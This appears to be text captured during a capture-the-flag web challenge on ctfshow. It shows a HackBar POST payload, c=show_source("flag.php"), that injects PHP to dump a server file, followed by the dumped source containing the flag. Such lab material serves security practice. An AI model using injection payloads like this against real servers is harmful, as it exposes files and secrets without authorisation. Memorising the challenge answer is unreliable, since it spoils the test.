 Load URL
https://256492a5-aa73-4cf4-8e52-e7e9a8aed88e.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing strin
Post data
c=show_source("flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{5d54e3e6-9866-45d9-90c6-6196a6322bc3}";